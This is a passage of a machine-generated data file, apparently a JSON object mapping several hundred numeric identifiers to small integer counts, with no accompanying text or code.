938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2